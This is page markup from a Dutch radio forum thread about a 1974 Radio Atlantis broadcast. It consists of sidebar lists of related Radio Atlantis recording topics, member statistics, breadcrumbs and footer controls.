<a href='https://www.radiotrefpunt.nl/profile/3144-vincent/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3144-vincent/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van Vincent" class="ipsUsername" translate="no">Vincent</a> &middot; <time datetime='2018-11-13T05:14:48Z' title='13-11-18 05:14' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13 november 2018</span><span class='ipsTime__short'>7 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-atlantis/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio atlantis'" rel="tag" data-tag-label="radio atlantis" data-ipsTooltip><span>radio atlantis</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>2</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.861</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3157-martin1968/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3157-martin1968/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Martin1968" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-3157.png" alt="Martin1968" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3157-martin1968/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3157-martin1968/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van Martin1968" class="ipsUsername" translate="no">Martin1968</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/51305-radio-atlantis-07-08-1973-bert-benett-joop-verhoof/' title='Go to last post'><time datetime='2018-11-13T15:05:25Z' title='13-11-18 15:05' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13 november 2018</span><span class='ipsTime__short'>7 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/44551-studio-radio-atlantis-als-zeeuws-cultureel-erfgoed/' title='Bekijk de discussie Studio Radio Atlantis als Zeeuws cultureel erfgoed?' class="ipsLinkPanel" aria-hidden="true"><span>Studio Radio Atlantis als Zeeuws cultureel erfgoed?</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/44551-studio-radio-atlantis-als-zeeuws-cultureel-erfgoed/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/44551-studio-radio-atlantis-als-zeeuws-cultureel-erfgoed/?&amp;preview=1' data-ipsHover-timeout='1.5' >Studio Radio Atlantis als Zeeuws cultureel erfgoed?</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/4570-sternradio/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/4570-sternradio/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van SternRadio" class="ipsUsername" translate="no">SternRadio</a> &middot; <time datetime='2017-02-13T22:10:11Z' title='13-02-17 22:10' data-short='8 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13 februari 2017</span><span class='ipsTime__short'>8 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-atlantis/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio atlantis'" rel="tag" data-tag-label="radio atlantis" data-ipsTooltip><span>radio atlantis</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>8</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>3.244</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3262-bert-ree/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3262-bert-ree/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van bert ree" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a262c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EB%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="bert ree" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3262-bert-ree/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3262-bert-ree/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van bert ree" class="ipsUsername" translate="no">bert ree</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/44551-studio-radio-atlantis-als-zeeuws-cultureel-erfgoed/' title='Go to last post'><time datetime='2017-02-26T19:36:08Z' title='26-02-17 19:36' data-short='8 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>26 februari 2017</span><span class='ipsTime__short'>8 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/39112-radio-atlantis-1973-1974/' title='Bekijk de discussie Radio Atlantis 1973 - 1974' class="ipsLinkPanel" aria-hidden="true"><span>Radio Atlantis 1973 - 1974</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/39112-radio-atlantis-1973-1974/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/39112-radio-atlantis-1973-1974/?&amp;preview=1' data-ipsHover-timeout='1.5' >Radio Atlantis 1973 - 1974</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a> &middot; <time datetime='2015-04-30T10:31:51Z' title='30-04-15 10:31' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 april 2015</span><span class='ipsTime__short'>10 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-atlantis/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio atlantis'" rel="tag" data-tag-label="radio atlantis" data-ipsTooltip><span>radio atlantis</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>1</span>
											<span> antwoord</span>
										</li>
									
										<li >
											<span>1.183</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3474-kor-s/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3474-kor-s/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van kor s" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-thumb-3474.jpg" alt="kor s" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3474-kor-s/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3474-kor-s/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van kor s" class="ipsUsername" translate="no">kor s</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/39112-radio-atlantis-1973-1974/' title='Go to last post'><time datetime='2015-04-30T10:53:09Z' title='30-04-15 10:53' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 april 2015</span><span class='ipsTime__short'>10 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/51094-radio-atlantis-18-06-1974-0500-0600-dave-rodgers/' title='Bekijk de discussie Radio Atlantis - 18-06-1974 - 0500-0600 - Dave Rodgers' class="ipsLinkPanel" aria-hidden="true"><span>Radio Atlantis - 18-06-1974 - 0500-0600 - Dave Rodgers</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/51094-radio-atlantis-18-06-1974-0500-0600-dave-rodgers/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/51094-radio-atlantis-18-06-1974-0500-0600-dave-rodgers/?&amp;preview=1' data-ipsHover-timeout='1.5' >Radio Atlantis - 18-06-1974 - 0500-0600 - Dave Rodgers</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3144-vincent/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3144-vincent/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van Vincent" class="ipsUsername" translate="no">Vincent</a> &middot; <time datetime='2018-11-02T06:16:21Z' title='02-11-18 06:16' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2 november 2018</span><span class='ipsTime__short'>7 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-atlantis/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio atlantis'" rel="tag" data-tag-label="radio atlantis" data-ipsTooltip><span>radio atlantis</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.353</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3144-vincent/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3144-vincent/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Vincent" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2018_08/1506828293_AvatarVincent-JohnLennon.thumb.jpg.b58d1db3c01ad1d6fcf03913538a6627.jpg" alt="Vincent" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3144-vincent/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3144-vincent/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van Vincent" class="ipsUsername" translate="no">Vincent</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/51094-radio-atlantis-18-06-1974-0500-0600-dave-rodgers/' title='Go to last post'><time datetime='2018-11-02T06:16:21Z' title='02-11-18 06:16' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2 november 2018</span><span class='ipsTime__short'>7 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/39483-atlantis-26081974/' title='Bekijk de discussie Atlantis - 26081974' class="ipsLinkPanel" aria-hidden="true"><span>Atlantis - 26081974</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/39483-atlantis-26081974/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/39483-atlantis-26081974/?&amp;preview=1' data-ipsHover-timeout='1.5' >Atlantis - 26081974</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a> &middot; <time datetime='2015-06-09T13:42:14Z' title='09-06-15 13:42' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>9 juni 2015</span><span class='ipsTime__short'>10 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-atlantis/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio atlantis'" rel="tag" data-tag-label="radio atlantis" data-ipsTooltip><span>radio atlantis</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.495</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/39483-atlantis-26081974/' title='Go to last post'><time datetime='2015-06-09T13:42:14Z' title='09-06-15 13:42' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>9 juni 2015</span><span class='ipsTime__short'>10 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
				</ul>
			</i-data>
		</div>
	

            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="3"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Onlangs hier" data-blockID="app_core_activeUsers_8epcmdk42" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div style="border-radius:inherit">
    <h3 class='ipsWidget__header'>
        
            <span>Onlangs hier</span>
        
        <span class='ipsWidget__header-secondary i-color_soft' data-memberCount="0" data-ipsTooltip title='0 leden'><i class="fa-regular fa-user i-margin-end_icon"></i>0</span>
    </h3>
    <div class='ipsWidget__content ipsWidget__padding'>
        <ul class='ipsList ipsList--csv'>
            
                <li class='i-color_soft i-font-weight_500' data-noneOnline>Er kijken geen geregistreerde gebruikers naar deze pagina.</li>
            
        </ul>
        
    </div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="4"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Gebruikersstatistieken" data-blockID="app_core_stats_tu3sqweiw" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<h3 class='ipsWidget__header'>Gebruikersstatistieken</h3>
<div class='ipsWidget__content'>
	<ul class='ipsList ipsList--stats ipsList--stacked ipsList--border ipsList--fill'>
		<li>
			<strong class='ipsList__value'>5.003</strong>
			<span class='ipsList__label'>Aantal leden</span>
		</li>
		<li>
			<strong class='ipsList__value' data-ipsTooltip title='26-09-24 19:35'>3.025</strong>
			<span class='ipsList__label'>Meest online</span>
		</li>
		
			<li class='i-padding_2 i-grid i-place-content_center'>
				<div class='ipsPhotoPanel i-align-items_center i-text-align_start'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/30667-maartenn/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/30667-maartenn/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--" title="Ga naar profiel van maartenn" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c49b62%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="maartenn" loading="lazy">
	</a>

					<div class='ipsPhotoPanel__text'>
						<strong class='ipsPhotoPanel__primary'>


<a href='https://www.radiotrefpunt.nl/profile/30667-maartenn/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/30667-maartenn/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F56667-4-september-1985-vandaag-35-jaar-geleden-vanaf-de-noordzee%252F' title="Ga naar profiel van maartenn" class="ipsUsername" translate="no">maartenn</a></strong>
						<small class='ipsPhotoPanel__secondary'>Nieuwste lid <span class='i-color_soft'> &middot; <time datetime='2025-11-23T20:36:29Z' title='23-11-25 20:36' data-short='23 nov' class='ipsTime ipsTime--long'><span class='ipsTime__long'>23 november</span><span class='ipsTime__short'>23 nov</span></time></span></small>
					</div>
				</div>
			</li>
		
	</ul>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


			</div>
		</div>
	</aside>

							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/" itemprop="item">
						<span itemprop="name">Zeezenders </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Radio Atlantis - 24-04-1974 - 1900-2013 - Andy Anderson</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
							
							
							
								<div class="i-margin-top_block" data-ips-ad="global_footer">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
								</div>
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Heldere modus">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Heldere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Donkere modus">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Donkere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Systeemvoorkeur">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">Systeemvoorkeur</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/RadiotrefpuntNL' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/@Radiotrefpunt' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/radiotrefpunt.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu">Taal <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append>
					<div class="iDropdown">
						<form action="//www.radiotrefpunt.nl/language/?csrfKey=031c47bd2f05392027276526de72b440" method="post">
							<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNTEzOTQtcmFkaW8tYXRsYW50aXMtMjQtMDQtMTk3NC0xOTAwLTIwMTMtYW5keS1hbmRlcnNvbi8=">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="4" ><i class="ipsFlag ipsFlag-us"></i> Default ACP English </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="2" aria-selected="true" ><i class="ipsFlag ipsFlag-nl"></i> Nederlands (standaard)</button>
									</li>
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English </button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Thema <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//www.radiotrefpunt.nl/theme/?csrfKey=031c47bd2f05392027276526de72b440" method="post">
								<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNTEzOTQtcmFkaW8tYXRsYW50aXMtMjQtMDQtMTk3NC0xOTAwLTIwMTMtYW5keS1hbmRlcnNvbi8=">
								<ul class="iDropdown__items">
									
										<li>
